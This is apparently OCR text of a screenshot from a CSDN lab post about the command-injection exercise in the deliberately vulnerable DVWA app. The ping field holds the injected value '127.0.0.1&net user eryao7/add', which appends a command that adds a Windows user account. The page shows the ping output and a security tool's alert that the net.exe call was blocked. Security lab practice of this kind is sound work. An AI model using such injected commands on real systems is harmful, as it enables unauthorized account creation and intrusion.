 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&net user eryao7/add Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
应用加固
发现程序试图操作
Web服务器
发起程序: cmd.exe 结束进程
防护项目: Web服务器
操作目标: [执行] C:\Windows\system32\net.exe
允许 阻止（43）
CSDN @ErYao7